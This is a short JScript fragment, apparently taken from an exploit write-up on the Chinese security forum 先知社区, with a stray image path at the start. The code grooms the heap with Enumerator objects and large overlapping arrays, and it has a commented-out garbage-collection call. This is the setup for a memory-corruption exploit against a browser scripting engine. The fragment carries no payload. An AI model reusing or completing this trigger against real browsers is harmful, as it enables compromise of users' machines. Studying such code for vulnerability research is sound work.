 var Enum_arr = Array()
var overlapArray = Array()
for (var i = 0; i <  0x10000; i++) //0x10000 is a good value for the overlap to happen... YMMV
{
    overlapArray[i] =  new Array();
}
var objects = Array()
for (var i = 0; i < 400; i++)
{
    var arr = new Array({ prototype: {} });
    var e = new Enumerator(arr)
    Enum_arr[i] = e.item()
}
//CollectGarbage();
for (var i = 0; i < 100*100; i++)
{
    objects[i] = new Object()
}
先知社区